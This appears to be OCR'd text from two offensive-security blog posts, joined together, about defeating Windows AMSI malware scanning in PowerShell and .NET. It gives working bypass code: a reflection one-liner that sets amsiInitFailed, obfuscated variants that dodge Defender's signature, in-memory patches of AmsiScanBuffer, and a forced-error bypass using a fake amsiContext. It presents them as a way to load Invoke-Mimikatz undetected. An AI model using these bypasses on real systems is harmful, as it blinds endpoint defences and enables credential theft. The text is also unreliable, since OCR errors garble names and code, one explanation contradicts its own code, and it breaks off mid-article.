

Simply put, AMSI acts as a bridge between an application and an AV engine. Take PowerShell as an example – when a user tries to execute any code, PowerShell will submit it to AMSI prior to execution. If the AV engine deems the content it to be malicious, AMSI will report that back and PowerShell won't run the code. This was a great solution for script-based malware that ran in memory and never touched disk.

Any application developer can use AMSI to scan user-supplied input (which is an excellent way

to test bypasses ).

# amsi.dll

For an application to submit a sample to AMSI, it must load **amsi.dll** into its address space and call a series of AMSI APIs exported from that DLL. We can use a tool such as <u>APIMonitor</u> to hook PowerShell and monitor which APIs it calls. In order, these will typically be:

- <u>AmsiInitialize</u> initialises the AMSI API.
- <u>AmsiOpenSession</u> used to correlate multiple scan requests.
- <u>AmsiScanBuffer</u> scans the user-input.
- <u>AmsiCloseSession</u> closes the session.
- <u>AmsiUninitialize</u> removes the AMSI API instance.

| #  | Time of Day    | Thread | Module  | API                  | Q | Return Value | Error | Duration  |
|----|----------------|--------|---------|----------------------|---|--------------|-------|-----------|
| 1  | 7:56:33.127 PM | 11     | clr.dll | Amsilnitialize ( )   |   | 0            |       | 0.0016839 |
| 2  | 7:56:33.603 PM | 27     | clr.dll | AmsiOpenSession ( )  |   | 0            |       | 0.0000002 |
| 3  | 7:56:33.603 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0138797 |
| 4  | 7:56:33.862 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0056669 |
| 5  | 7:56:33.929 PM | 1      | cir.dll | AmsiCloseSession ( ) |   | 0            |       | 0.0000399 |
| 6  | 7:56:33.936 PM | 27     | cir.dll | AmsiOpenSession ( )  |   | 0            |       | 0.0000002 |
| 7  | 7:56:33.936 PM | 27     | clr.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0049496 |
| 8  | 7:56:33.957 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0052858 |
| 9  | 7:56:34.007 PM | 1      | clr.dll | AmsiCloseSession ( ) |   | 0            |       | 0.0000457 |
| 10 | 7:56:34.095 PM | 27     | cir.dll | AmsiOpenSession ( )  |   | 0            |       | 0.0000004 |
| 11 | 7:56:34.095 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0072825 |
| 12 | 7:56:34.199 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0078984 |
| 13 | 7:56:39.808 PM | 1      | clr.dll | AmsiCloseSession ( ) |   | 0            |       | 0.0000388 |
| 14 | 7:56:39.809 PM | 27     | cir.dll | AmsiOpenSession ( )  |   | 0            |       | 0.000002  |
| 15 | 7:56:39.809 PM | 27     | cir.dll | AmsiScanBuffer ( )   |   | 0            |       | 0.0054293 |
| 16 | 7:56:39.833 PM | 1      | clr.dll | AmsiCloseSession ( ) |   | 0            |       | 0.0000422 |
| 17 | 7:56:39.833 PM | 1      | clr.dll | AmsiUninitialize ( ) |   | 1            |       | 0.0003434 |
|    |                |        |         |                      |   |              |       |           |

We can use some handy-dandy P/Invoke to replicate this in C#.

using System;

```
using System.Runtime.InteropServices;
```

```
namespace ConsoleApp
```

```
. .
```

```
class Program
```

```
{
```

{

```
static void Main(string[] args)
```

```
{
}
```

```
[DllImport("amsi.dll")]
```

static extern uint Amsilnitialize(string appName, out IntPtr amsiContext);

```
[DllImport("amsi.dll")]
```

static extern IntPtr AmsiOpenSession(IntPtr amsiContext, out IntPtr amsiSession);

[DllImport("amsi.dll")]

static extern uint AmsiScanBuffer(IntPtr amsiContext, byte[] buffer, uint length, string contentName, IntPtr session, out AMSI\_RESULT result);

```
enum AMSI_RESULT
{
    AMSI_RESULT_CLEAN = 0,
    AMSI_RESULT_NOT_DETECTED = 1,
    AMSI_RESULT_BLOCKED_BY_ADMIN_START = 16384,
    AMSI_RESULT_BLOCKED_BY_ADMIN_END = 20479,
    AMSI_RESULT_DETECTED = 32768
}
```

All we have to do is initialise AMSI, open a new session and send a sample to it.

// Initialise AMSI and open a session

AmsiInitialize("TestApp", out IntPtr amsiContext);

AmsiOpenSession(amsiContext, out IntPtr amsiSession);

### // Read Rubeus

}

var rubeus = File.ReadAllBytes(@"C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe");

#### // Scan Rubeus

AmsiScanBuffer(amsiContext, rubeus, (uint)rubeus.Length, "Rubeus", amsiSession, out AMSI\_RESULT amsiResult);

# // Print result

Console.WriteLine(amsiResult);

This gives us the result **AMSI\_RESULT\_DETECTED**.

#### **Memory Patching**

Tools such as <u>Process Hacker</u> will show that **amsi.dll** is indeed loaded into the process after AMSI has been initialised. To overwrite a function in memory, such as **AmsiScanBuffer**, we need to get it's location in memory.

We can do that by first finding the base address of amsi.dll using the .NET **System.Diagnostics** class, and then calling the <u>GetProcAddress</u> API.

```
var modules = Process.GetCurrentProcess().Modules;
```

```
var hAmsi = IntPtr.Zero;
```

```
foreach (ProcessModule module in modules)
{
    if (module.ModuleName == "amsi.dll")
    {
        hAmsi = module.BaseAddress;
        break;
    }
}
```

var asb = GetProcAddress(hAmsi, "AmsiScanBuffer");

In my case, AmsiScanBuffer is located at **0x00007ffe26aa35e0**. By looking at the memory addresses associated with amsi.dll, you can corroborate that this is inside the main **RX** region of the module.

|            | inter pe   | - Contraction |         |         |                              | Commente    |                |         |       |              |
|------------|------------|---------------|---------|---------|------------------------------|-------------|----------------|---------|-------|--------------|
| General    | Statistics | Performance   | Threads | Token   | Modules                      | Memory      | Environment    | Handles | .NE   | T assemblies |
| ☑ Hide fre | e regions  |               |         |         |                              |             |                | Strings |       | Refresh      |
| Base add   | ress       | Туре          | Size    | Protect | Use                          | ^           |                | Tota    | al WS | Priva ^      |
| 0x7ffe43   | fe3000     | Image: Commit | 36 kB   | R       | C:\Windo                     | ws\System32 | ?\advapi32.dll | :       | 12 kB |              |
| 0x7ffe26   | aa0000     | Image: Commit | 4 kB    | R       | C:\Windows\System32\amsi.dll |             |                |         | 4 kB  |              |
| 0x7ffe26   | aa 1000    | Image: Commit | 44 kB   | RX      | C:\Windows\System32\amsi.dll |             |                | :       | 36 kB |              |
| 0x7ffe26   | aac000     | Image: Commit | 24 kB   | R       | C:\Windo                     | ws\System32 | ?∖amsi.dll     | :       | 24 kB |              |
| 0x7ffe26   | ab2000     | Image: Commit | 8 kB    | RW      | C:\Windo                     | ws\System32 | ?∖amsi.dll     |         | 8 kB  |              |
| 0x7ffe26   | ab4000     | Image: Commit | 20 kB   | R       | C:\Windo                     | ws\System32 | ?∖amsi.dll     | :       | 12 kB |              |
| 0v7ffe43   | 400000     | Image: Commit | 4 kR    | D       | C+\Winda                     | welsvetem37 | \bcrypt dll    |         | 4 LR  |              |

To overwrite the instructions in this region, we need to use <u>VirtualProtect</u> to make it writeable.

# var garbage =

# // Set region to RWX

VirtualProtect(asb, (UIntPtr)garbage.Length, 0x40, out uint oldProtect);

# // Copy garbage bytes

Marshal.Copy(garbage, 0, asb, garbage.Length);

// Retore region to RX

VirtualProtect(asb, (UIntPtr)garbage.Length, oldProtect, out uint \_);

You will then see a whole bunch of A's in this memory region and allowing the application to call AmsiScanBuffer will result in the process crashing (because clearly A's are not valid instructions).

| 000025b0  | 80 | c3  | сс | сс         | сс         | сс  | cc | сс          | сс | сс | сс  | сс  | сс | сс  | сс | сс  |                       |
|-----------|----|-----|----|------------|------------|-----|----|-------------|----|----|-----|-----|----|-----|----|-----|-----------------------|
| 000025c0  | 48 | 8b  | 49 | 10         | 48         | 8b  | 01 | 48          | 8b | 40 | 20  | 48  | ff | 25  | a6 | 9b  | H.I.HH.@ H.%          |
| 000025d0  | 00 | 00  | сс | сс         | сс         | сс  | сс | сс          | сс | сс | сс  | сс  | сс | сс  | сс | сс  |                       |
| 000025e0  | 41 | 41  | 41 | 41         | 41         | 41  | 41 | 41          | 41 | 41 | 41  | 41  | 41 | 41  | 41 | 41  | ааааааааааааааааааааа |
| 000025f0  | 41 | 41  | 41 | 41         | 41         | 41  | 41 | 41          | 41 | 41 | 41  | 41  | 41 | 41  | 41 | 41  | аааааааааааааааааа    |
| 00002600  | 41 | 41  | 41 | 41         | 41         | 8b  | 0d | 3d          | ea | 00 | 00  | 48  | 8d | 05  | 36 | ea  | AAAAA=H6.             |
| 00002610  | 00 | 00  | 48 | 8b         | ac         | 24  | b8 | 00          | 00 | 00 | 4c  | 8b  | b4 | 24  | b0 | 00  | H\$L\$                |
| 00002620  | 00 | 00  | 48 | 3b         | <b>c</b> 8 | 74  | 23 | f6          | 41 | lc | 04  | 74  | 1d | 48  | 8b | 49  | H;.t#.At.H.I          |
| 00002630  | 10 | 4c  | 8b | cb         | 49         | 89  | 6b | b0          | 4d | 89 | 73  | a8  | 44 | 89  | 44 | 24  | .LI.k.M.s.D.D\$       |
| 000000040 | 20 | 4.0 | 00 | <b>F O</b> | 00         | - 0 | 70 | <b>4</b> 77 |    |    | 4.0 | 0.5 | 60 | 7.4 | 66 | 0.5 | /T C 11 44            |

There are countless instructions we can put here. The general idea is to change the behaviour in such a way as to prevent AmsiScanBuffer from returning a positive result.

Analysing the DLL using a tool such as IDA can provide some ideas.



One thing AmsiScanBuffer does is check the parameters that have been supplied to it. If it finds an invalid argument, it branches off to **loc\_1800036B5**. Here, it moves **0x80070057** into **eax**, bypasses the branch that does the actual scanning and returns.

0x80070057 is an <u>HRESULT return code</u> for **E\_INVALIDARG**.

We can replicate this behaviour by overwriting the beginning of AmsiScanBuffer with:

mov eax, 0x80070057

ret

defuse.ca has a useful tool for converting assembly into hex and byte arrays.

Instead of var garbage:

var patch = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };

This will cause the return code of AmsiScanBuffer to be E\_INVALIDARG, but the actual scan result to be **0** – often interpreted as **AMSI\_RESULT\_CLEAN.** 

It doesn't seem like any applications are actually checking to see if the return code is not **S\_OK**, and will continue to load the content as long as the scan result itself is not equal to or greater than 32768 – this certainly appears to be the case for PowerShell and .NET.

The above works for 64-bit, but the assembly required for 32-bit is a little bit different due to the way data is returned on the stack.

mov eax, 0x80070057

ret 0x18

Exploring PowerShell AMSI and Logging Evasion

By now, many of us know that during an engagement, AMSI (Antimalware Scripting Interface) can be used to trip up PowerShell scripts in an operators arsenal. Attempt to IEX Invoke-Mimikatz without taking care of AMSI, and it could be game over for your undetected campaign.

Before attempting to load a script, it has now become commonplace to run the following AMSI bypass:

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed ','NonPublic,Static').SetValue(\$null,\$true)

But have you ever wondered just how this magic command goes about unhooking AMSI?

In this post, we will walk through just how this technique works under the hood, then we will look at a few alternate ways to unhook AMSI from PowerShell. Finally we'll review a relative newcomer to the blue-team arsenal, script block logging, how this works, and just how we can unhook this before it causes us any issues during an engagement.

#### AMSI Bypass – How it works

The earliest reference to this bypass technique that I can find is credited to Matt Graeber back in 2016:



To review just what this command is doing to unhook AMSI, let's load the assembly responsible for managing PowerShell execution into a disassembler, "System.Management.Automation.dll".

To start, we need to look at the "System.Management.Automation.AmsiUtils" class, where we find a number of static methods and properties. What we are interested in is the variable "amsiInitFailed", which is defined as:

```
private static bool amsilnitFailed = false;
```

Note that this variable has the access modifier of "private", meaning that it is not readily exposed from the AmsiUtils class. To update this variable, we need to use .NET reflection to assign a value of 'true', which is observed in the above bypass command.

So where is this variable used and why does it cause AMSI to be disabled? The answer can be found in the method "AmsiUtils.ScanContent":

```
internal unsafe static AmsiUtils.AmsiNativeMethods.AMSI_RESULT ScanContent(string
content, string sourceMetadata)
{
if (string.IsNullOrEmpty(sourceMetadata))
{
sourceMetadata = string.Empty;
}
if (InternalTestHooks.UseDebugAmsiImplementation &&
content.IndexOf("X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-
FILE!$H+H*", StringComparison.Ordinal) >= 0)
{
return AmsiUtils.AmsiNativeMethods.AMSI_RESULT.AMSI_RESULT_DETECTED;
}
if (AmsiUtils.amsiInitFailed)
{
return AmsiUtils.AmsiNativeMethods.AMSI RESULT.AMSI RESULT NOT DETECTED;
```

} ... }

Here we can see that the "ScanContent" method is using the "amsilnitFailed" variable to determine if AMSI should scan the command to be executed. By setting this variable to "false", what is returned is the following enumeration value:

AmsiUtils.AmsiNativeMethods.AMSI\_RESULT.AMSI\_RESULT\_NOT\_DETECTED

This in turn causes any further checks within the code to be bypassed, neutering AMSI... pretty cool  $\bigcirc$ 

Unfortunately for us as attackers, a recent Windows Defender update has blocked the AMSI bypass command, causing AMSI to trigger, blocking the AMSI bypass before we can unhook AMSI... meta:

\Users\xpn> [Ref].Assembly.GetType GetField ).SetValue(\$null, \$true)

Diving into Windows Defender with a debugger, we can actually find the signature being used to flag this this bypass:

# amsiutils').getfield('amsiinitfailed','nonpublic,static').setvalue(\$null,\$true)

This case insensitive match is applied by Defender to any command sent over via AMSI in search for commands attempting to unhook AMSI. It's worth noting that there is no real parsing going on of the command's context, for example, the following would also cause this rule to trigger:

echo "amsiutils').getfield('amsiinitfailed','nonpublic,static').setvalue(\$null,\$true)

Knowing this, we see how easy it is to bypass this signature, for example, we could do something like:

[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUtils').GetField('amsiInitFail ed','NonPublic,Static').SetValue(\$null,\$true)

Or even just swap out single quotes for double quotes:

[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField('amsiInitFaile d','NonPublic,Static').SetValue(\$null,\$true)

So it turns out that this solution isn't really a true restriction to operator's who simply modify their command to bypass AMSI. What is interesting about this development however, is that there now seems to be a concerted effort to stop attackers from using a known command to bypass AMSI. I doubt that this will be the end to this cat-and-mouse game, so I wanted to take a further look at how AMSI is working in PowerShell, and see if we could identify any other interesting bypasses.

AMSI Bypass – Patching amsi.dll AmsiScanBuffer

One way that seemed an intuitive way of evading AMSI was to patch out exported functions from AMSI.dll, the library responsible for gluing together Defender and PowerShell. After starting down this road, I actually found that the technique was already presented by Tal Lieberman during his Blackhat talk "The Rise and Fall of AMSI". This method shows an alternative approach to AMSI evasion, and we will cover the fundamentals here to give you an idea of just how this technique can be applied.

This method uses .NET's interop functionality to patch "amsi.dll"'s exported function "AmsiScanBuffer", which is invoked from PowerShell as a way to check if a command is malicious. By modifying the function body by injecting our own assembly code, we can create a small stub which will always return a code indicating that a command is non-malicious.

As the AMSI DLL is loaded into PowerShell's address space during execution, we simply p/invoke the Win32 API's to replace the function's body with our new stub which will return before the command is scanned. Crafted, we have something like this:

```
$win32 = @"
using System.Runtime.InteropServices;
using System;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr IpAddress, UIntPtr dwSize, uint flNewProtect, out
uint lpflOldProtect
);
}
"@
Add-Type $win32
$ptr = [Win32]::GetProcAddress([Win32]::LoadLibrary("amsi.dll"), "AmsiScanBuffer")
b = 0
[Win32]::VirtualProtect($ptr, [UInt32]5, 0x40, [Ref]$b)
$buf = New-Object Byte[] 7
$buf[0] = 0x66; $buf[1] = 0xb8; $buf[2] = 0x01; $buf[3] = 0x00; $buf[4] = 0xc2; $buf[5] = 0x18;
$buf[6] = 0x00;
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 7)
```

Here we are simply grabbing the exported function using "GetProcAddress", ensuring that we can write to the function body using "VirtualProtect" by marking the page as read/write/execute, and then using the "Copy" function to update the function with our new 7 byte stub.

When executed, the patched AmsiScanBuffer method looks like this:

| ansi!AmsiScant    | <u>Buffer:</u> |     |       |  |
|-------------------|----------------|-----|-------|--|
| 00007ffc16a502420 | 66b80100       | mov | ax, 1 |  |
| 00007ffc`6a502424 | c21800         | ret | 18h   |  |

Then if we attempt to load Invoke-Mimikatz:



Brilliant, no AMSI alerting or Defender showing up our script load.

The take-away from this technique, is that by having full access to the memory space of the process, it's actually pretty difficult to stop the modification of functions which attempt to essentially report on their own malicious activity.

Now that we have a nice alternative technique to bypass AMSI, let's try and find something a bit different which doesn't involve the modification of unmanaged code.

# AMSI Bypass – Forcing an error

We now know from the above test that Windows Defender is blocking based on signatures, and any attempt to reference "amsiInitFailed" is likely high on the agenda of endpoint security products given its prevalence. So how about we actually attempt to force a genuine error state, which should in turn set this flag for us?

After a bit of searching on a train journey to London, I found that it was actually trivial to force this error condition by controlling 2 variables used by the AMSI assembly, "amsiSession" and "amsiContext".

Let's first take a look first at the code which controls the setting of the "amsiInitFailed" flag within the "AmsiUtils.ScanContent" method:

```
int hresult = 0;
if (AmsiUtils.amsiContext == IntPtr.Zero)
{
hresult = AmsiUtils.Init();
if (!Utils.Succeeded(hresult))
{
AmsiUtils.amsiInitFailed = true;
return; AmsiUtils.AmsiNativeMethods.AMSI RESULT.AMSI RESULT NOT DETECTED;
}
}
if (AmsiUtils.amsiSession == IntPtr.Zero)
ł
hresult = AmsiUtils.AmsiNativeMethods.AmsiOpenSession(AmsiUtils.amsiContext, ref
AmsiUtils.amsiSession);
AmsiUtils.AmsiInitialized = true;
if (!Utils.Succeeded(hresult))
{
AmsiUtils.amsiInitFailed = true;
return AmsiUtils.AmsiNativeMethods.AMSI_RESULT.AMSI_RESULT_NOT_DETECTED;
}
}
```

Here we see 2 conditions which could result in this flag being set legitimately... that is if either "AmsiUtils.Init()" or "AmsiUtils.AmsiNativeMethods.AmsiOpenSession(...)" were to fail. We will focus on "AmsiOpenSession" for the purposes of this post, which is a native function exported from "amsi.dll".

Let's look at a disassembly of this function to see what is happening when it's called by PowerShell:



Interestingly, we see that if we can get "AmsiOpenSession(...)" to be invoked with an "amsiContext" pointer which does not contain a 4 byte value of "AMSI" at offset 0x00, an error will be returned from the function of 0x80070057 (or E\_INVALIDARG). When this error is returned back to PowerShell, "Utils.Succeeded(...)" will fail and "amsiInitFailed" will be set for us.

So how can we force this condition? To do this we will need to follow a few steps:

- Allocate a region of unmanaged memory which will be used as our fake "amsiContext".
- Assign this allocated memory to the variable "amsiContext".
- Set "amsiSession" to \$null which will force the "AmsiOpenSession(..)" amsi.dll method, passing our controlled amsiContext memory region, and result in an error being returned.

Collated, we have the following command sequence:

```
$mem =
```

[System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076)[Ref].Assembly.GetType("Syste m.Management.Automation.AmsiUtils").GetField("amsiSession","NonPublic,Static").SetValue( \$null,

\$null);[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiC ontext","NonPublic,Static").SetValue(\$null, [IntPtr]\$mem)

Executing this snippet, and attaching a debugger to Powershell.exe, we can see the expected error code being returned:

| amsi!AmsiOpenSession:          |        |                                               |
|--------------------------------|--------|-----------------------------------------------|
| 00007ffc`6a5023a0 4885d2       | test   | ndx, ndx                                      |
| 00007ffc`6a5023a3 7446         | je     | amsi!AmsiOpenSession+0x4b (00007ffc`6a5023eb) |
| 00007ffc`6a5023a5 4885c9       | test   | rcx, rcx                                      |
| 00007ffc`6a5023a8 7441         | je     | amsi!AmsiOpenSession+0x4b (00007ffc`6a5023eb) |
| 00007ffc`6a5023aa 8139414d5349 | cmp    | dword ptr [rcx], 49534D41h                    |
| 00007ffc 6a5023b0 7539         | jne    | amsi!AmsiOpenSession+0x4b (00007ffc`6a5023eb) |
| 00007ffc`6a5023b2 4883790800   | cmp    | qword ptr [rcx+8], 0                          |
| 00007ffc`6a5023b7 7432         | je     | amsi!AmsiOpenSession+0x4b (00007ffc`6a5023eb) |
| 00007ffc 6a5023b9 4883791000   | cmp    | qword ptr [rcx+10h], 0                        |
| 00007ffc`6a5023be 742b         | je     | amsi!AmsiOpenSession+0x4b (00007ffc`6a5023eb) |
| 00007ffc 6a5023c0 41b801000000 | mov    | r8d, 1                                        |
| 00007ffc`6a5023c6 418bc0       | mov    | eax, r8d                                      |
| 00007ffc`6a5023c9 f00fc14118   | lock x | add dword ptr [rcx+18h], eax                  |
| 00007ffc 6a5023ce 4103c0       | add    | eax, r8d                                      |
| 00007ffc`6a5023d1 4898         | cdqe   |                                               |
| 00007ffc`6a5023d3 488902       | mov    | qword ptr [rdx], rax                          |
| 00007ffc`6a5023d6 7510         | jne    | amsi!AmsiOpenSession+0x48 (00007ffc`6a5023e8) |
| 00007ffc 6a5023d8 418bc0       | mov    | eax, r8d                                      |
| 00007ffc`6a5023db f00fc14118   | lock x | add dword ptr [rcx+18h], eax                  |
| 00007ffc`6a5023e0 4103c0       | add    | eax, r8d                                      |
| 00007ffc 6a5023e3 4898         | cdqe   |                                               |
| 00007ffc 6a5023e5 488902       | mov    | qword ptr [rdx], rax                          |
| 00007ffc 6a5023e8 33c0         | xor    | eax, eax                                      |
| 00007ffc`6a5023ea c3           | ret    |                                               |
| 00007ffc`6a5023eb b857000780   | mov    | eax, 80070057h                                |
| 00007ffc`6a5023f0 c3           | ret    |                                               |
| 00007ffc`6a5023f1 cc           | int    | 3                                             |
| 00007ffc`6a5023f2 cc           | int    | 3                                             |

Now if we check for "amsiInitFailed", we can see that this value has now been set:



And we can now try to load Invoke-Mimikatz:

